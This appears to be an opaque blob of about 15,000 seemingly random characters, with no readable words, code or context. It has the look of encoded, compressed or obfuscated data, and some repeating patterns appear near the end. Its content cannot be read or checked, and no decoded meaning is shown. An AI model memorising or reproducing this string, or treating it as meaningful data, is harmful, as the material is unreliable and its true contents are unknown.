&I&ioQ9Fe6h5;~ed%Xi]^%~:19_/VC06d:6LS_~Y9W)^WLd|4Yh9upSqBSE+xAu1frABIheDSE(qWpzi@Oh1rUN7}}t6VAkKK0DwEFD6Vnd0}dyXoS+WLx{Ix1i{yhAk}BTDJ{p-7tr0&tTn%;zW/0Fsz{I)|70~}&T}_WRzYNwup~(BftBROpe+NttthJF(6dKQ{pVnwon)%2+NV4KT:YiYJ^SCA^^OL|444+{K~KJ(LY:d;OY{VSKE|k7DN;hX(IC6hR%k;W1A5^hQxk:SQ(AhCz))Eq:wRnpri97z5zs;9R:ow)u%Ti}Ipk7Lq:IS+iu5KB:N5en@Nun0+pkEORY%_rieRyS+|XYhwn^;B5^kLrq4N6hWw;+EIA_]|^O|Wns&E5ryEA~pz~B-kpq:qptAwI}FyikzO^UxEoAJIS{O({zq7C(BoN@Ci0~-V7%I(C4S|iArrCCruzWO~i2K4Eu|6A1~QFx:L+i]dA1Eu7/s};WQ94zuATxK^CJ%U)n~2WUfhSh7}0~6pIOIoweVdQr]|NzU/Es57_QKuS9TE1fE7kN(K(Fk;yuR56(R)iR7OBuuqOEqxN)5(ukSOtKEo5C7d+uTN5_(uR(qS4Y~EJ;}TS|BiOpf1~65w6sz-D+(@ytC4wuuRn2u]yD0;n)R(x}SuW4_zkBJsR9~SXppI:rE_U/%zx~B|U2rrdDOz^^6xOLzoO;eqr-ht{-:rRpzOT{nI)A&Qz:(o0_Cr(@U6FNLC|I6K-L~(:E-;@|p7qtx240NO-oz%zIu/J~U(q:ETkD(Bpyzz;xoBXNzAS|J9ywrpI~(yBqzkJNhJF|N7|)/K~_dAryy(-y+J4KoTT0ounySAzB+~4(}-{VWS9SLCLsDrENSE;Ad%f9xYBh@CRodzRIEEktC&5-eA]:rYE^{k|yFSt;JirAO|CBw]5;-uDVxRBkDo^dL99CzSK-0f%W1h7hdS-O0uSFioBy]Wo:q9|5BL~WV0EVt/xh&LkxXwR5OJ4/4T5{]hry0r6~pyydut2I}0S~WkDrpxswI6~K;NOKfoEBRTCC{~;oO9{sV1ErK0LT+B]/fIT2_AqSK+wh+uw-C4q+yEh%QnLx^{FkuYh4}:]%%nK(_:n}It7:DYIk0ORFEDAz7zFD5~qV:}tWY(5k:eB(IOB+)]A@_yzr|/stKzS~5]uUUpKAfN:Jx9-&(BRs7_OFK4qV_Q@IIsXKq}s/6rWxsI]+xuop6pi10]FL01](0SWyz;r07~-4L~-NDIfoARtWfQkuyI_:ot54+Ln%40n0S]Jz(0tdA|LJCf0TpS:k~+K%X/|u_s(9|sz96J0iEDi&2UxECIWuoX_BeI01p4;IQ)1hUzd1~1Op/nWn]_BR|DtTSIKf|)_hS(x92&9)xx^uhqs4(fI+ffqW61/1qVuA4zT{;V}o7-dQ9]DwUYXVKrEz:BxXTtirxR|Ez91Xk|9}h)kNRW@(r7{^xId^L/Rx@2EIQ~xzK9YJVBdqz6d}0F;{{&~oR1EW~Le/;DKo](dBd+AX@]NOQIr):7At(LWD{::Cz7wkyzYwBx7CL^I%oiO@h^6:6|iQJAS@_C@&qIEDI_(6AnFA1:hd-e:I|do)N@h5&kkBwYh(&7z^-eNXdrpKIf@R))Sd&{@_FyrYrSr;F@4);F)f]X2zh:%^RCpyuTrrBruYeO|;Kz|2pQ;62|WJiyWz]QkfrsKOWLR&fxI@FWCL^YOA0yD^A/X2O^so-:;/OOI/5yO:6]CyK-LifWsiU2N%YozS%-{rU^XY4dS-}R@+RAdTn@Y}n0(qxQ{n;|{LWUft_^FfF|+QfDzW&{x9Ui&/px}XUKq-VBEuF44n_Fz]Q}ThWoU//UyokF_}@0kxS)n]LNJE7z:r]xoxEWS&{)0&|eB9YswSQ^y}JUhk(LWqoi(67RAV%Qd@6xK{IDQ0+;NEh9(hWi1JxoCRTh}:(:|^t_;ixeOz2Kf;/T~qe}E@JihF@ROd:5WEue5yz()S6XAUwk%|Ux1^}W~RdKizu{Ttur++wr7Bu/yt+X/5}Ts2Tx2dYxx~}(t}off9iUCh1T%7]-4uVzoAqFkh({B}i0%F)Vz::-T-iOyywFYnU7+R1(7sD9Id}yuIQ6R}_^{XNnDzFWY_p7xis/2D5X4ds76(xUkixFkXse^^W91^(wN7Bx/tu}7)-f2)):FRx^5WuR^F(rW6//0JA-]4S5~5q_~:L-fKe)(%wsU_~KIJ-pUA(6ye~Wy-F4+D]5q2}Ord_CUy)CIyu@WE~1yW_yr2JNBCF5B}5r+0k|u_e)WykhW-hz~WL:WXDN~iB7EA{{Exn|-tTQYuSNB(y/yeW^yqnh]@{+If0Nu7B(]QOfU/dYBpi6]%6Cf/)~BnQ0yoBwuRLu-%W%ftsr+eY)-Kr0UX^WB9p;I1(tuy-Orxu5ykJSfO|e-r)eSrA9I6x&uyYou9WWVw|qyyi5NCf7V]fIkwt/-Wk_F]:&r}@OUyOfWhW]EF(+(zRn-tLKIW+%LE+@F1OOYutiIx|2W_iWrXD)~LnfuLCRB:5^e%7|]wfxX6p2xI7{10rzI2]%YqiQ7AepR@|66@pn297+}|-ERKtW64w%90U1Y6IyySf7(wyY:4];+@xs2Vu)Xr6DhsuX]uzU2puof}yRYS79ztd9tJhpwhr:pVNA_xh:X4N9&B~90++FDEUWrzCT6BUtVr6qI]|kpk|K62Uz5x~XhAI-uh+Yy2Y9kqU9oRN+5:kheD)y)Jd/hxixtCp&n9WSnp6ACqiW9hrr2RIUti6z@5fT/pk]hOhn^Dtps&;DUV(snS(rKzfe;5)56rry~+C;)|N@/rrpiSCJh^~]snez-IhipoANddiNI-zEp@YkC+E{pIp97J7kdTurfih9B5/A~nL~AVn6niD-4_do6h{S4;V|O:rqif{~B4VoR%Br6E:sznqw~i@ShtShV+{-rX00(/n6z5prLdp6Y_WpE9^C1pOx-SyEEe}|)In]tIQ~WD0}0f6205x-C0r|/|+wtT}6&+IIT2JoSVLJu6}U+]nRE_^9]OYiD@TSE%poB-JWT/]ACyko2|QU+DEn(9N&0COsB4ER+rOEI^BxhXLC;Wh2hN~0R^(-Q]p0-oUo]V}oTqVWEhB-R+o9^uD&q^%UI]uk}4EDqJdJ45hu|OnOq_KrF2pUIXB0TQS-SWYUw;L-wtpDCu-|^VdDxfxkTCz]Dt}]ieAWx:kVRQpqp4ISVy_/%d(VyiI1(yL0^WTILNS-S)(ikNzz:9@h~edY~QyoF5:_B{nXkrxhEf4d]~;IF5zy;eKLU{U;BkpDz)w^~R~WLw1CIq~Ry0dyFEUD;Ed%E46TYpE/NQB]J7SzfrNW:f]_q~:4N5+;du7KrWE}+;V:fV~FAN0+F^dLIziCqU7~kWL4]nfRpQC:;fKL6(dTpr9NkiRTYf{rAFT1^hV7JToUB1ezdU/rq:rx^hW&_]kSV~EdW_7SVhCU^-X~pDz7i)NIirB{p6U9BOT]6h:J^)f5If5^JEJ&Nzn9~y}(_d%I]{eWxA_6OOBI~E0ifE(T_6Noqpf]x(]shYe}:Y@pBI:o7QfVD1Vxqhyp4RJ&zTq1FI(Ep4tE0UJu{-A;5~zY-t]h~drR)RpxnrrU9~IuuIr7TEx7(q&~&z)iRVVC6ENu@i;+s5S^S)92A:f2D@~TR4CDiiONxn;On:fEJ5OV%SJJeuJ5^B261DihDBhQu9:J^DO6z2^hnz~DC@uoL67U:Wir/npxy2yoy9-BS-|r0I|]yShAkDruehy:_kOnNSuA^1|n-S(:AO)z+1tL|szQ0AzWi4u+h1Ndyk:V:}(&zueyNWx0Jx2e7J~y;rW7ok2LQ|yif5r^4|kryR&uSISIO96Wikp^BUfULhrrVuWFA-EoI6U7{^wu-2+_01:(5RE(OC/O)o@dwVdSwVT0CNz:+{KIB^IuD-Q|:9;z@n}ACp+WJu~RNE%}0dE-Yep^IUF-RF:9y-+i]IBTrud0KOoUeAytr+@^0uAnwdBz4r@IA{xp4JLtyX}oR+-+40TII(Y]+|%hI|^:22VU|x0DyFddtwY0JuLCJkxdYQAotz:xnS6rCKhD}}+4X/DUs{_JF2fd&Q^dDCf@~B%1YrU~WyQR__YqtshTVY6d2V+TWXS5zuYTF7d~QCiRudi1-hUkq@IswXO15oK:xVSzur@~@%u^p^0O~VqI~4yoIe-)|AUzNnx1w:x^}U6qfQY)yo^K4(W1LU%5k_IxK%UK_u@5zX@}]^L/0/S^SL+5L@_IF_TLW6]EL-D9E7uey)RkBtfR;rrDADs9Y7eAL)yy]p~BkX~QFs5VFstik:6UzCS+;peuxVwISsXhh)Q2dDC:^VW+ErTOWsRuq9T6^s+5k-p:6&+hiXL(qJ}%;FInu+iEho]uN(U]Eh|J(9(;px^i6&0Yk:x]k7iJz%e%i}QrYorKfD2Ryz)]iKNFrrE%;{iNzk_Qzed+(LF~xofJk4q5X](u-e:xNUV6zxdwyRC]r;kpYKT@_f]&_AuXpdqJSBkt%hz;q7iw_6-%Ee-Id@sNhhze6:/oFXX;^wO&I0x@Wp]WY%p45u{0zFL6)9zOBtTT(-i(L~S%7{;yY&iRxE]EU7u/S]YB4qqCxoe;|-]uFxux9~(;2JUV7wF]4VNILV27k5]&1RUSfOLxptJ]K%t/|-pT%ACkUFLKfp~k@YSninttKwk%Fiux;oxEIDwueC:sxIfK]n-TE}D9nu9sNh)KR)Fu__w{0E^|J^TF}Uwew|T_wo:BB:Nxpe|+}_&&e~]IoxFwkFTDfV;/e&Swn]x@Ftdf+DDVRr~1D|LNS+r:|IYr}D0ty_O/KBdrhuNQzC;97p(:;1FACd5%@zw;r%Iu_x(uIh;rBDkxpdU+twt59CT;%sd;euXKYw:k7Y]|h{t&U52Y])JofW|9eX09VD4xshRIUoW^r)/Ah&/5)yK0^kuwW_%qUOk(LN(:nF^T^}h-Rw9|~YxST%:{x|4u]rXTosoz/WiFNRRLF}f1&|~RI;~EeVKqI{/sK~@Eq+rDx:9)/{qyd-xw-KxQu}Bs:_NdJtS{|6/)0~~rznixsNquE0wkI:JxEoXz-foJ@uBVA:|AD^Y-rwCS-B;qhd4]YU_(%T~Wwu2k%%R10Vd)_]xEFRDErBI5A-e^)pTdwoo9oy]qBu4TCD5Kz|UF7(-@L:Uq):;R9O;KDQ%F7zKfdVE^zy6Nui^p6h|t&AL~]15fV/hsQwzIiL5y(]^Q]NhpEY&1@k7toQ+y(V^^BW}F^CDBD-DV@Is6rzW/}]ph9E|@6LU:Q}/UsydB{UIEsBD}N9Y(yNVE;I@KD+(zIWYxQi@SVnLTTQ67&7NYeEK5K^oF^qXUni@FLD;wef-C1zFeYEU0(&zEYSI|uz;er)F9:Q0]}DN}oS%&1fYUw7sVW7}DXe):x]iNyBuyyuAN+BihK{r-pBk7kuKsKEVOAfACdOXRsf5pTq{Q~DyuX&~0t~&-L+%YQQq;@od5ICA5E{SCO+e4KuIh4U~XDX~}rW@po);y|h|e16}xVU7E~U5(u;EBuBSrY4Sde6k%@Y9w/OWrs7)}^n-S/x;IR7645&AfW+6}LI&IWxNk;BhF/VyXn-I97~&75zz;stASX{T~W%+]:iTJ/T}/Fq-9iBWr)Wz5;^|eX]hAt%&dxu+iFQK%0+rkF%WqqsrC)wthkTAEJDq+-1EtD&S;eDC|oLJru_oNh/5E6r}+|z}]QLWx/xKC4)@rI}^)];Ausrr2Xq:zDKKK@K};sN+:-FSEN{ECCI0U4oKen%}&Cu&fR%K2V9T{(55CuQ:y{oVsCV6_z)]hf4}InYK6;/rnXr}krxrCIs&9e0+:}s|KIzwY@_ehk|)s1dX7;YLB)(0du{Nq5ut7CQ(U&_@EoWx5@qp^i7_AK~wp-/@/~TB^~@}qd2@:XW(x0woB0X}{tAsRIYx}E&;rXp95A&51X:fhTYF2As/EEo:euz@Yw(/{6-(%{-k)/2Ep^RrNu5kYe~uw5%95(9RJ9V2nB{@NWFuwEi&yFiC;2{IDyy1ABY5iqVYWKRwYA-YnRI4f^X2_SJ/7r~pE4uIIwXr%AuKD6]o0Q&iASux5:9uCD^@_IweS~snW{oR%N~9rp2ST+@eW:+AL(Qiq)C1TT}4I]-9(665U]YX_4rn~%okVLE1_whAk9-z1neQWAL9FDD)1@2T/:)|&-2Y;WK7eB_V:%uTfKqe]C|I{0]-Ap2r7fDsRI7i/U/-/UeCU@ts5(A_7yYCFxLuYDrBD}fyEpiDT@~|DpBC/q2%oCCQF1EOTIByQ-4r/wiX1eQ_/n]6nwQQAfqrpOrqI:~]SOAT&A2kFCu1:7]:sQYrK/2p/4oNUB6S]x6+sxAhppxY0zh0i:}dr(1LB@_ArxtpLw6T6r|zr|N-Dp-B|Jr^pIxh4%Qsh9K/A@|{xOku7ou/hwyW|^NJdV:yCJxerUN^C+;&^+^d^nTe-qNDY&DWx:ixp-S2|&kLW2hoYOJCL}Q7-+yt)tOi_)FLu(r]kr/ER()9TrpAx(LA4L/txftI4CO/NCD{@wC(tCt7yCw6o%Wdk6s^k~5yzRruu|}rrD~~ExOz(xiXzCOWu95/~Os6NT;uIw1iop9RoW;hXW(Ini2BD-I+rh(UEupEiywA6]AXWe{BiyW69)qxt1nh&z9NkSF5Et2F0+khTUV);9Nz(-W]UD~)L{OL:F~Wr5u{+_n-peBXoyky7pp+S^JO~CQUF{~W@SIBB}Y6&|_+9&L+|x}I%^rNNWB:&RD19Y_{YpA0]:0D_9:RVdw&A1rxu+r+~SUpkCA:0pD/rKtE~%yYy6e){t-T9WR4o0RYAJYuJWAsEs}S@zqpprWKfY|6WYC9K(E%SuALs+N~-odkrRpK/;kDf{|7wn({W4VC{{)xin;4Opr9rySt^y^]rT7n{(XkD]}:&0+xJ/7X;1]D_ithU/SDn{eD4-5%xWVSi%Y:9I&Aqz]|%e}py}}p:zAWqB~xiA2/rn+qOW]:hW9Vx7eJB(:wp:i6@6XRT|(9u9)UQ(~e&K|~]T{7/XW&({yyhpDkuE|w4k9e+zU-u-n+fW0i}fBoVB5SU+UCxT|}+0Ek_/0Dk^S4TxE7(||nDof5kJ^6~]i4&~Id)12hqF@ACw]hp||skzf9r2h{RrO5r]hDDooX5;|NwC~_yTACNS+2Esh0oLi|]Fshf]nKL@TAhh(6AkChd/Vf0p+%tz6D9sQQ;2+p+^r~V;xCq]+6]O7}JxBz9Rukd;~(E{1h|}N}s7B|hKYY{iEU9/o]4uutq|p-u66@@rD09]iI:oO5t2UNCNFJBTNqo;i-UCS1&5UxrV2(]JD]/KrO6J:]//~IT^LxEA|(FioLAkVIAA:++&wxpU^rxsopNW(55Y~4hut+J5Sxw&]^p}}DDL:SIIBCQ]|2X}f0RnN;kf5AixNXTV(ISssrp+QBN6pKBI)Qo~VpAndWQUVSq&)Lq-W1ydhdFJ@YN6@}|wV]--d}-NOT:sOAL]f755oKuwrE0z:44X{pR^z_9;Tdkw&rD^Ifis]@(%yzyVwBD5EndLrxry}kN;~;xeI|}KxqK&rFFJ4;6r@osXO@tJUt)kSIw~q]:UI+(W{J0^}y+KF^U|tUY@QENI5R&5{wrTDo]96;UDAKuV_A-+q4-&FOWwfxeLNy_]}pI&O9&T4pp7%;wh6JR@yqYk5W^CtLW9nshNOoB}6U@2WBK;S6yo61}9TEY0~DEzpW_0t4-Fuu94)0-XEBs@d%D})sFNe+~:fLuh+B9~EQOxxDpC%x4LBd@eIunRXUUn/FUBWLtw^:zR@F0FTdnx~RQn5AF~|Cqy55iO9_/IK_74s%Kpq]o_4nkrrzWTJLw(W){{F)|xRpL-DnEk;IWSF-IWYp~OrLBK&t]qFII-7LOBR+fEC(K}r]qwzWdxQS:+sF(9(/or&er646qKKxUO9Y%BoR{TFd{ATiFw6JiA1;kD(t}OurW9pwVOI1p7BI0U9A]dU5JX2dIf)VrQ@EKo57xJ7UDhY(R;C/rAsJkLVKsq-x;x|ry(F4@;i-]1/QXrI^EOqyUodrX0wqd&%xzQDf)%z]xeu+wEt~ih5:LW(E9urIBsSCq2Uwy(AJ|hWr^qIS9~VJ4^0yIu7C^;pVqykunW(Czk;ze}:2O]zYu&-JNEODUFdt]fOLf0x|-I4n]|D)e^yf;NDhU]5iIn^D5@oqLfF^45EEyDxru|rxppq^It0Fyzp0L:kVS:42kxSzJ]L~@-0AnIE%tq1w;u_nh4&QrdU}LiF_|SCxrN+oSCQ{I@+nYDD(pK;Xxh|r2hVr}Ipxh0(KoIS{ODepAF|p9eh]|]1Y]]t]LLWRxqWDSR^5JxIQIBWyJ:dr/nTzEr7hESOI0p;rWn|xkSIEwuxq066:5uSLdT^xV&zph)OisXxi;U]f@pFne7TqX+59k(DByDu^Lpr{p+xrxuupuf~4xD9oS-EC-A~)L_kBqzT04i46J:Jd|zhC&E|]xW^R2E:RIR4pu6QRokpKSI^Ve9/|JhBWO--BD;(Q1(Ce7X:47D~1VArBq1]CoOFTsSRr:~+EOEh:0S%&hz~6]iLK6qJLwzf0+OyD^q9{Cx:BO^JzW^DR@EFFdrJ%QkNzU{(&^:@DxxKy:BF|6R6_AS;YN;Wq|Je@NzqRUCy{NVF~r@xQ/Cp5x;Bn:_BS%{D(qk+}rK9~;eCRk1+hAdF{k/{7(AwRA7SSUTS2^yRTw&^s&::A2C7-}0XFd-9skzk{4z^5&(kC&JQDN2EVtNxeLWp@(_^pr^~pdrI}QJ%W(pVx/_sXWT(J;5NIW~i):^TERFCEAorAh+@q~V~h+1FA{_Wy75]fEAJWD}Cx{uS_uuKthL-y7e0:h1}S^OJA(FF4uuks2~Sr76NpTx%({~O]YW+DEiuU_+wxdTx(+h{T-CR_VqV)o:WXfxBx4_S%:ES)y~7zVEEs:r2~Oe9|4O2CYWN{+6x_1{q2YY^z}/AKhn/F1BzE9A^px]|p|7-N|U7nnr2k@h^|rhoD-TqJDIWw{WWV)fwJt9FUeWr}wTJ){%X/)6+dAn^BJzY]UBR4QY9wrz%k:2BkARy4|R@@N(&|z-YtTdkUKe60:u9oIsSpWr/u/L~y]nwIU;YDXII&{5Yt]N(VS1RS0~6S)fKDn2E()]0WekYnT0;5Ut~L0nCrd}QWEyk&Esue;:1x4NC;xYtp;{Exow:hStEuF~Q1U4_)^{%Wh~~hyY22pqBh9otYO](R:Q2N/F2rARwFd]Sn@S6/NtVRF9i9~fT6|Y7I@)0SApRYXzNio1d-:BdrV~~Tp~45k+:O_YpfWr7Sux(S:}AQ)qdF@^L^/oEBhFRVzVJ|iWopWwKxyXdU9+ULtz(}FOOE1RWoLzzzC;~XuihX0rVV/%@6D@nwJT5--6(hrIXpkLo^]Fd&yf7ri&:_s;_;t0NXrBqT;RzSunK}K|nUK+|A%KN//h{7W(sX7:F0JBx4+-hfVyep)U5|yp+}NnDV4NL66%EQn-41WJrx67FRWFI^2z+YtXU/y+YKI}dW(o0yX^od@ULXVwqRULrFf-9D0k]iJ@&0D/YqF&]~7]F2UKzRCxsA{yF6]_OI0^40Q-U@4Y|YRw@R@Y^-;;Uy/xJAn_K(fBp-e1o9ksorxnTnY1LL0t)_IsK(;OfT1OkBkX+;Y7ONOJhu;hhDC1X(I}R9|f/QCN6u)BnAo5R0dr-ft()y:;77pphIIrEyuENNE1{]dX{YFsi6rS&4(peC{qTVuRE96w-Ur~&4r2S9(&dp}RkqB|7i-&etUqNDRC~(n&5yEk}dpqnxU&k}No+KJ~1tRsVULrrCS&ND0Otr+}|xqT]fn}CLOA/+FsA}F^1;qs}hNTEdJ]kur9OYf&-qx]^CE4ueBkk5ArU{oIF_h}OhN^^&~2(XRxLkR@4hq2r:-V&:W9%SnO&0hRqNU4q5Wk(+EwpVyW99fiI&rxn-FB@1~q{+V9t7UrCun6xSDw}NIBuzy-k(E~V@JVDsfR0z@uS{Dp4|{kBd{k]/LTB6-|pSd9_7]A5(}qw@h0@Kfw|@LOpDTr-k-sDKV9Bo%]hV~oO}_We/4@f~W%N+UNfpIqUX^QAU2KB|V|r1st(Y|_p:fy~hWF-1rEfwq&UszL+wLKB{zO-~&Lh|n5xy1OftK/xyx-utWoEed|uBE]E|]X(ks-WWkpE^wp+2qh(Sohp%(Kh4]%ryh/W0|+;9-+NUYop9E]uqT9WOSDNep1htiNN]6VkWuOkWVT+wqWUfFyfOSdhFWD~WTXfr^trr]xr}d@BC4Wrxff]{hxApqJzwr}A-61A}9W^z1TU@+eN+^)BDqsAQ_;fU1R-TreuQXyr:zCI6_DhDy0~%fkf%5^A%KdfsOV-UpxfyI&I_5_Bx%((unW+tX9NCX{fRs2+A|rqTV-~SA9An/n629nUwrBtBpzpD|F4wE7+oCN~hWDYsNoThWT}Ir~qpq:T&6NkD;TfIS9-69^VV)0CsU%f^rAz67X:6+V{DqKC-qs1nqTx|6SSESSK~9K(IUNhxu1;WSC(hykKRW70ky/:^6Kp]B1]ES1OCNWqhw61iWLAOW/yW7T%^k79prdUn^:6U^::n^:4U^:1n^5rU^1Wn^1~U^1Un^16U^1|Jktkod]BIBwSur~eDrr)Ir(Un2y6U2y:n2y4U2y1n2NrU2fWn2f~U2fUn2f6U2~}r2r)Dry}~-BUpBC]w^)qC^|N+SDAsS{KDz4JUYLRCN%Yik1On2/~U2/Un2/6U2/:U^/{%W]C5NI9dkdrx;:rEV:rkY:rWTJDeprEIIrE5^AWBBuKqQI_CFV]0nk92k|4Jk-@onrR}]4T7YiU_R-&O-kODWr0d0uw1_dWL@:W_%:WDTJ{{+Jp6NV]~IrD+^:yK_:y{@:y%:J4EKU0S]UKq}BOAd:Efq:EddOVfk||s00z0+dWDRO4~@u^ofuLR^:Ad_:A(@:Vo:IywidNI{rr/V:U^Y:UO^:UrxpEIzCN]:OiXQz~~^zE)6SX|{]zDr:&+{n1Tn@tIY9(nozVx;:6EV:pXiO-0Vqk7uI]S::d;%:6Ik:2-KU0ToR1Qyd]e6zi-:d](}d9@roB(Ow4t0s1Opzt/nn(Ihp:)}hx)z^:7X+k:J6^7:F::LN:6r{ursREuEuxfR)SurY:5uVOrD6:J;)OuDW:fk@rrE4xL@V^L4u:fR@:px@OBNT;Yz9VSBe6h(sJ%2oJd4_uttfd]pi(Noki2&NVkF(:d]RrrwBruLF:d0Ayr1{::yO;qJ{^_EhrEKw:)U@^VL6^5sR:5JKSuwiru%K:_1]OuJsSqK(:7k;+Y_q:(41Suu{rrTn:(RJ:Rkh_FR:^LuTxR9ixLWC_TWQ_(uqxRuQxR+t_TW9_(R/:TR_^5y+_(t]_4zT_fEnx4rW:fE{rrwLrru{xR0%^R]p_F;I_TN2_40E^J~xr4tJ^J/%]9JRFKJR_@Ju|-(;Orq;u0:XFo^KO2|ydx^CtT::^UrrWprr0D5KJnrV(5ru~I^RRDFp1D52+)(ItprxS:^R7prk7)rtE+eBrTrkY1ruKD5S|JrILD_zQJFpWIrzf+rVz~5K(+F2-|:rThSTTh^^|)^hfru(uUxTs)2uXrFDWIFyYJLK6)_601rV7trut)LDDI_1W1_0Vt2yN:r945ry-+_1~t_0615yrtXyOKXEY5LK9t_1@)Xtet:K|5_F(nrdI5rz1tL54dFpoI_LL+Xf+5ru_rXyO5_4X12ER)5BQt22x2JwY0W_6}BJJ^Op0&C7u5JYUKf@O)^RtIFX6)X//Kz1YOVIrN0rr;ryrx/td::I]Q;K{eEI]T6n|Uq+Ou0tYJ@)((Et0E5zONOt6XYIE&1rrn(t)nYLEx(u_n:DkF^~_yK1pyE)s1T{k^T))1%{t1i{Wdwyy0tt(z6nOdrxW+r+LiNo_2fxO-y+@S;D9rdpr}&t59T5J2xKrBY{|;@1EQ_KTnk1Wy(y|hYDu9XtQE7+DkByAU2t/&knsN61seY)tox1IAi1L7d1XBK{B;LzD}k1NYCy~z2yByWt|t6IkXnzdnOk]Azs1r^+15VBfr0}tt{W&WrJ~@_5&2f1x0VIu75t{;p+OeXt{O&tU{^1dO_)7/@{2V@{^p9yOs)+5/]ixs+WTd(CLrkSxKwprS]_4u:J:ofR_sr_x/u{To7L_dxiruSN_s~SruWe4xtyDIS74xyh4yRfT@]VTdqfTo:X:DXCSKU+TQ_~_%~q4wVsT(({TQV]4w|QTQ5-_1fsLr]VX]@J4yU@_KBeT4XV_QTCXNFF_{}d^QV74kyI_QenXee__41:4e%6TRo2Ts;~X+fTTfktuhuVuxzkV%^1:SF4z2q/UhedSCV2L_CyRA_I2+L%Rzo]7+SsTX}h_Qh]Xruo4wKWT/SLXykW4zfQ_krswux{ruJ%TdtDstLY4uU}X+wfxkQs_sz&6dTWT/_YDu_-__6|XytRsz2~TQipsz/@@oFTYF4zSJT{oy^RSpJS/I:Nr+427tX~05_/O{RDzI4(7UFFT5RkQy4^5FRB/(rB5{Li:{R^oFFDrd_hi)_s75rx:y}shN}hNDr9%F}_~y4R-5@WyF}T-1RFyJ}SfL4RsIR]9f}df5X|_559+)2+pfLF&nrxF];@QsO)AE75-x-_)2O)+S07w+C%|zF-2hTW{yD)]UT2ftTVY)|w}fLrEyTFE)DwXLrI-(@IEp21tND~fIDiKyFprL}]UN_hWr^%_KD~nQDIV)rE]FX7zJDXC10INI}rTRD7XzNTx(FL0A:oDhTRT{ies)FJfy0D{t2uDx4{C+@9ttrx]tLh0DR/QeCtFKt)(;By1i@1@R_K4f|N/s9yo:|N/k:L~s2tE0T1tftrr@T{&T9(qh9ty)dKDfItOJY%E-755-/(-5Y%riTQA~&Y9k@(}u^1Ew/Fp)dn097|/;Ir]NVz2puQON4&:FU~p0fEFpVQ9{duRV6:t5Bt%T:f]J@Du60dod/fE:9(z^_Y|A5){]EzX6IN&YQC~ONr1TVfyxI+I)5N7-w(dD_(OnwU_0wyyu9;UFzn{X(NXY-+OQefW+St__&yzS;%V@dY~E1J:T&fAV5dp)OF&e:YUsT1kIX)@|5)Qr@1J(9)Iww5WztLnXt;xRT{:4k11yTfB;pyY@K{Upw_-h/Y2/07_Ks%X;1s4;SS4Exi1V6u@T(+T0N&_RF2_0&)47OI1^)VsIFtI5XeuQN5KJu|Y}4euXIS;ne1Kezu:@kUs|RDswwdwrLDsir2wz~h1q%-X2:I2x(4_DS4wz:_2~k:w~d+1)ECw|5B2^dr_)]Nw-;U}eWxDuX-@dk(xs47@oKL0uESxK^OTdxRwz_QsBz)@drKw|F12_U~K)2d_OeD97{)s&(L_R(@46(KsO/949xFouz}1pJUXhhVKLEQK@zi_KQ/sDUY4]n94J_I_0L/XpX75R&RT%xJK40IX--_s-kNX]+n/4ztX4dE4VtzKRfB4wN6%fwKry-BUFy}1CXQKt/DKf6+_kJ4uqqL-%d^hxpt:J0(]QF}5e}s41wXD51f|YF@YUrxnSsX7S@C0FrNn%@KT+1^2YF12fFpFIrIon^oR1FsXYDShIrE4frrVpr(}yDw@QT-ho@QNr}YT:D6;N^Oi;n2X;nI}ppUd5^^Y%s_RQhz(xrIR/_X~y46i7K]0f5i71}s&{}o4%}hp745X5RFs(s%i{@sCf_q4{K6t)LnYfF]i{RwotnpYI{5_X}s&({JEQQE755k5Ys/r(Q]QyotL5@9&Q}syL@kK{%~65r;XD-I2fR0O7hYy&CyWWQ&]}TyU_AXEEE}(eD&|eC;:7ut|ynunITYh:{xeQ5Xe_n/%J%fFO%KoQ)7^2xIz&Wnxqy}ROIDKYNDRdBq@_7)FBzVio1}oV;ofC(I^B]:%Ao]--CB4EB^rp2wU:_zpr@X}KidY7d{u0NNt:F-iLW1&+_EE6r5rw{J]+J%//r@n0IuqySwrWQ^0-SSDS/^}EyCOB96Ki99I(9xJ_12Tx9BD(6w+-QCEI:dnz5dOT;u:-;ODT@y+xy~4(o2-UQW@ixJ;dqpD7//J])hpB(J&rept@k)hd&@(:]qL_fopF&/Jz|nNC&k|yAuILtEpBXtQ|T9eI(}|(oQ/)oT70%{/IS07u&5{yup{dXzuDW(;]zkurCNhxwSB&uBp0zxy~OJ-E-^1/WuEpoA1WzpL(dtwhBBxw6|fEqNu6oKzrr9WxO;kiDW-U;rSSoWDi~oKI+uBXeu94KUqN^rn_irx}IDzd]u&-iUxD0ofIwpz/7L&O0LYrU}WRS_]I-^h]wR2DKt24pu4fwJy:xVuIdr+7|1|@+Xewirr7~Opy)/xSF0e6JByW|)wAC];7LnUu;)W5:FdFx)q@f~o}W~^o0FLEkxCf1I/7Tk)]UzX)-V/5@5UF/4^N6td-0&}1NnyQ1(]xw~BS-9B95owrYXXTed/D4}%]py@q+}x-Od9wCfKQFK}WyK;Ud0IoY]Cn}EUWBrE:6+^--E|t;Y@5NrTUhYkNkEfW@w~r/D-to9iU|&trUE+]EU|IIr-ry5]wiRYpJAWrwI~I-u(-UJuAh_0pu}I]&t9IA2RTq9AUp@^F]Uot)%^u~D~4xUY)+-dqDOO-5D~V4ik;zu-;rnJIJJSDFDCC^i%Y{9VzNTJY~OL6S&iIWRk1nt&tzOnIzU_e+7whnI]|ee)+r(@pk~p}Oe9iJJFhQ:Eq+FVI_dy:BLuU-D7Et&I(;REOFQD{QhuzC41n|NfefVr~q+}xs0EdzID_TCkYuR~d}OUKW+0qDIrFJ6fV7%0+Byu{BrODqpf~fAkwuAx6II]]d6SqpED/drwpu~DIL~N;wB6Dppe)SduE7T^EzOxLtqTV07{V+NRzh:hS7WO~;Q(ikyVueFr:E:Bz~rx&9~kOzfDkR|hi|x:DhX^qrky@^A(o^ipVVxWk);Wrq~LID:~h75w+6}S;_z2tt@S6sEDDOTVyJJftq7_9tzrICkB5:TD^kz:7wz2yXWNF7yroLJ^C&IEu+tf(eWyK~@p%QT|:]I&RVru4rJt6wx^qU]6d-EnSFJ]5]nDzLWu0Wi2uK2:2}qfkBiBBBy]5BO@qI~|t-XJ+rDBpAB~)W|qIESBw~;0u5B}50r+Nx1D:r9OsUwrxuBWX^%+U@Q5r~t~S2BhFxdO_rI(UBpX_opADn&]9R9&R@06A&-4+tC;XEVD+_S|^u-C/z~-XSLSL%wU6p+e|x9+dn2i]L1]BkB{4{~Y;}TVKktwp;/AiY-z{((7zY9z^Y)/2ViNRyAuD)AduTLy(TT0C^_pQTiX7Ky0nBR/~4C/0st(9Nk2KE&LSJt~QLUfkSU9I|&LpQ]i2s22RkkV(BIxkDUJd5IrJDI(p~-